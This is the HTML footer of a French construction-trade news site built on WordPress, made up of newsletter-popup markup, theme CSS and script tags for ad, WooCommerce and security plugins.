	class="pum pum-overlay pum-theme-20679 pum-theme-tpa-popup popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:20681,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:20679,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-20681&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-20681&quot;],&quot;delay&quot;:&quot;10000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;150&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-20681" class="pum-container popmake theme-20679 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_20681" class="pum-title popmake-title">
				Newsletter			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><iframe data-w-type="embedded" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://t55t.mjt.lu/wgt/t55t/8w8/form?c=ca9d073d" width="100%" style="height: 0;"></iframe></p>
<p><script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			X			</button>
		
	</div>

</div>
<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'amena-849065106' ] = function() {advads.close( '#amena-849065106' ); if ( can_remove_background ( 'amena-849065106' ) ) { jQuery( ".advads-background" ).remove(); }; };});</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e45e06a941
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-main-logo img{box-shadow:none}.td-header-sp-logo img{margin-left:0}.td-header-style-1 .td-header-sp-logo img{max-width:100%}.cli-modal-backdrop.cli-show{z-index:5000}.td-header-sp-recs img{max-height:100%}.td-header-main-menu{padding-bottom:3px}.sf-menu>li>a:after{bottom:-3px}.sf-menu>.td-menu-item:first-child>a{padding-left:0}.sf-menu>.td-menu-item.menu-abonnement>a{padding-left:14px}.sf-menu>li.menu-abonnement>a,.td-affix .sf-menu>li.menu-abonnement.current-menu-item>a,.td-affix .sf-menu>li.menu-abonnement>a:hover,.td-affix .sf-menu>li.menu-abonnement>a:focus{background-color:#e32e2e;color:#ffffff;cursor:pointer}.sf-menu>li.menu-abonnement>a:after{background-color:#ffffff}.td-header-wrap .td-drop-down-search{top:calc(100% + 3px)}.td-header-wrap .td-drop-down-search:before{content:none}.td-header-wrap .td-affix .td-main-menu-logo .td-header-logo img{margin-right:10px}#td_youtube_playlist_video{display:none}.td_video_playlist_column_1 .td_container_video_playlist{height:auto!important}.shop-featured-image{margin-bottom:30px}.boutique .td-pulldown-size{text-transform:uppercase}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{display:block;width:100%}.woocommerce div.product form.cart .variations tr{display:block;margin-top:8px;margin-bottom:15px}.woocommerce div.product form.cart .variations .value input{margin-right:10px}.woocommerce div.product form.cart .woocommerce-variation-description p,.woocommerce div.product .product_title{margin-bottom:40px}.product-type-variable .product .summary>.price,.woocommerce div.product form.cart .variations .reset_variations{display:none!important}.product-wish-info{margin-bottom:40px;display:block}.product-wish-info .abovefield{width:100%;display:block}.related>h2{position:relative;display:block;float:left}.related>h2:before{position:absolute;content:" ";width:100%;bottom:0;left:0;z-index:1;border-bottom:2px solid #222222}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{border-radius:0;text-transform:uppercase;font-weight:700;font-size:14px;font-family:'Open Sans',arial,sans-serif}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#e74208;padding:0 14px}.woocommerce a.button.alt,#place_order{line-height:48px}#place_order:hover,#place_order:focus{background-color:#e74208;cursor:pointer}.td-scroll-up{background:#e74208}.author-box-wrap .avatar{border-radius:50%}.td-post-views{display:none!important}.footer-logo-wrap img{max-width:150px}#menu-tags-menu{display:flex;flex-wrap:wrap}#menu-tags-menu li{margin:0px 10px 0px 0px}.td_block_video_playlist{margin-bottom:0!important}.td-adspot-title{visibility:hidden}.sidebar-newsletter{border:3px solid #000000}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{width:100%}.tpa-youtube-button a{border-top-right-radius:20px;border-top-left-radius:20px;border-bottom-left-radius:20px}.tpa-youtube-button.tdm_block_button_simplified a:hover,.tpa-youtube-buttontdm_block_button_simplified a:focus,.tpa-youtube-button.tdm_block_button_simplified a::before{border-top-right-radius:20px;border-top-left-radius:20px;border-bottom-left-radius:20px}@media (min-width:1141px){.td-header-style-1 .td-header-sp-logo{margin-left:0;margin-right:56px}.td-header-sp-recs img{margin-right:0}#td-header-menu{padding-right:48px;z-index:2;position:relative;display:block}.header-search-wrap{position:relative;top:unset;right:unset;z-index:1}.td-header-main-menu{padding-right:0}.td-header-style-1 .td-header-sp-logo{width:157px;height:110px;margin-right:183px}.td-header-sp-recs{width:728px}.td-header-rec-wrap{min-height:110px}}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{margin-left:0}.td-header-style-1 .td-header-sp-logo img{max-height:60px}.td-header-sp-recs img{margin-right:0}#td-header-menu{padding-right:48px;z-index:2;position:relative;display:block}.header-search-wrap{position:relative;top:unset;right:unset;z-index:1}.td-header-main-menu{padding-right:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-left:0;margin-right:56px}.td-header-style-1 .td-header-sp-logo img{max-height:50px}.td-header-sp-recs img{margin-right:0}.td-header-style-1 .td-header-sp-recs{margin-bottom:14px}#td-header-menu{padding-right:48px;z-index:2;position:relative;display:block}.header-search-wrap{position:relative;top:unset;right:unset;z-index:1}.td-header-main-menu{padding-right:0}}</style>

<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var wrapper_id = "#amena-1621891108"; var $wrapper = jQuery( wrapper_id );advads.move( wrapper_id, "body", {  });window.advanced_ads_sticky_items = window.advanced_ads_sticky_items || {};advanced_ads_sticky_items[ "amena-1621891108" ] = { "can_convert_to_abs": "1", "initial_css": $wrapper.attr( "style" ), "modifying_func": function() { advads.fix_element( $wrapper, {"use_grandparent":false,"offset":"right","is_invisible":true} );advads.center_vertically( $wrapper );setTimeout( function() { $wrapper.trigger( "advads-sticky-trigger" ).slideDown(2000).css( 'display', 'block' );}, 5000 );jQuery( "#amena-1621891108" ).on( "click", "span", function() { advads.close( "#amena-1621891108" ); });}};
if ( advads.wait_for_images ) { 
    var sticky_wait_for_images_time = new Date().getTime();
    $wrapper.data( "sticky_wait_for_images_time", sticky_wait_for_images_time );
    advads.wait_for_images( $wrapper, function() {
        // At the moment when this function is called, it is possible that 
        // the placement has been updated using "Reload ads on resize" feature of Responsive add-on 
        if ( $wrapper.data( "sticky_wait_for_images_time" ) === sticky_wait_for_images_time ) {
            advanced_ads_sticky_items[ "amena-1621891108" ]["modifying_func"]();
        } 
    } );
} else { 
    advanced_ads_sticky_items[ "amena-1621891108" ]["modifying_func"]();
};
});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a9da260681","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"amena-layer","placements":[50766]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=2.0.2" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=02d60afe6c7c1b86e0dbfda2ea9644b6" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="advanced-ads-pro-main-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"\/wp-btp-2019","cfpDomain":"","cfpEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=2.0.1" id="unslider-js-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=2.0.1" id="unslider-move-js-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=2.0.1" id="unslider-swipe-js-js"></script>
<script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"amena-sticky","placements":[50765]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-sticky-ads/assets/dist/sticky.js?ver=2.0.3" id="advanced-ads-sticky-footer-js-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","restapi":"https:\/\/tp-amenagements.fr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"20673","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/tp-amenagements.fr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-20681":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-20681"],"delay":"10000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-20681","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20679","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"150","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tpa-popup","id":20681,"slug":"newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//tp-amenagements.fr/wp-btp-2019/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1756579518&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"amena-target","blogId":"1","frontendPrefix":"amena-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-tracking/assets/dist/delayed.js?ver=3.0.8" id="advadsTrackingDelayed-js"></script>
<script type="text/javascript" id="ajax-country-check-js-extra">
/* <![CDATA[ */
var AIOWPSCB = {"ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","redirect_url":"http:\/\/127.0.0.1","redirect_secondary_url":"http:\/\/127.0.0.1","security":"64c07da2dc","post_id":"23452"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/all-in-one-wp-security-and-firewall-premium/js/aiowps-cb.js?ver=1.0.9" id="ajax-country-check-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script data-wpfc-render="false">window.advads_admin_bar_items = [{"title":"KOBELCO DEMOL JANV 2026 HEADER","type":"ad","count":1},{"title":"MB crusher d\u00e9molition header janvier 26","type":"ad","count":1},{"title":"Header-700X100","type":"group","count":1},{"title":"Kobleco D\u00e9molition square janvier","type":"ad","count":1},{"title":"Sidebar-Home-Emplacement-01-300X300","type":"group","count":1},{"title":"MB Crusher d\u00e9molition de pr\u00e9cision janvier 26 square","type":"ad","count":1},{"title":"Sidebar-Home-Emplacement-02-300X300","type":"group","count":1},{"title":"PopUp Ad","type":"placement","count":1},{"title":"PopUp-Square-250X250","type":"group","count":0},{"title":"Sticky left","type":"placement","count":1},{"title":"Sticky-Left-300X600","type":"group","count":0}];</script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="amena-tracking">var advads_tracking_ads = {"1":[53808,53890,53816,53888]};var advads_tracking_urls = {"1":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/tp-amenagements.fr\/linkout\/"};</script>
</body>
</html>